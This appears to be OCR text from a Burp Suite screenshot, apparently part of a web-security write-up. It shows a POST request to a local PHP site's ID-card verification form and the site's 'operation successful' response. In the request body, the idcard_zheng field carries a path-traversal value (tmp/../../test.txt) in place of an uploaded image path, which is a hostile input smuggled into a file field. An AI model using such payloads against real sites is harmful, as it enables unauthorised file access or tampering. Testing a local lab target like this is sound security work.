 1 ×
2 ×
...
Go
Cancel
<
>
Follow redirection
Request
Raw
Params
Headers
Hex
POST /user/renzheng/index/type/idcard HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/user/renzheng/index/type/idcard
Cookie: Phpstorm-eeb0860=29da3d7d-41a9-4b1d-b38a-7d2eff617df9;
commentposter=admin123; posterurl=http%3A%2F%2F127.0.0.1%3A8080%2F;
bdshare_firstime=1599217261438;
temmoku_9d78a8c767d08a4c0e15b636941ec508=1603847369.946;
temmoku_user_first_visit=1604033761.584;
temmoku_ordinary_admin=Zfn-YTIvKHwFnzVv2-CDg8VwUGm-lrUed4IParaAC1hvRDbkTE
h_chTwN9TIjLe;
temmoku_12b330beab70f334db44c4eac6b87f57=K7QLfK2DlLQDDi_5u0GIPiWW30L2HhVi
PjS4TvPF0iLiBqPIGxYyTo-5C1YFOU3A31_w1v6VEgPOC_A;
temmoku_d85d42579b18cfc99d9c349803522cfe=WHf1DJIoPUIrBe_lMHSDM6JmUOJyP6oH
kV537SYOtLT426gbK3AdIBQJQ9adBtN5K6C05kCXJx_UECe
Upgrade-Insecure-Requests: 1
_type=1&truename=%E6%92%92%E5%9C%B0%E6%96%B9&id_number=1233155151&idcard_
zheng=tmp/../../test.txt&idcard_fan=tmp%2Fnew_160403557556106.png&idcard_
shouchi=tmp%2Fnew_160403557881586.png&company_truename=&company_code=&com
pany_business=&step=post
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 30 Oct 2020 05:54:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
X-Powered-By: PHP/5.5.38
Content-Length: 1285
Connection: close
Content-Type: text/html; charset=UTF8
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="refresh" co
<meta charset="UTF-8">
<meta name="viewport" content
<title>操作成功</title>
</head>
<style>
.msg_ok{
position: absolute
z-index: 1;
left: 10%;
right: 10%;
top: 30%;
background-color:
border-radius: 5px
height: 200px;
}
.msg_ok .msg{
line-height: 100%;
color: #fff;
position: absolute
line-height: 45px;
text-align: center
width: 100%;
font-weight: bold;
margin-top: 30px;
}
.msg_ok .msg a{
color: #fff;
127.0.0.1/user/renzheng/index/type/idcard
安全网站
查询
ACG
社区
项目
工具
工具使用经验
web安全
手机验证
Email验证
身份主体验证
身份主体验证
验证主体 个人 企业
姓名 撒地方
身份证号码 1233155151
身份证正面照片 renzheng/1/2/acd4ae60427ce0 上传
身份证反面照片 renzheng/1/2/d977cceea6d1a9 上传
手持身份证照片 renzheng/1/2/c57b45f117a694 上传
您的资料已提交，等待审核。
确定
重置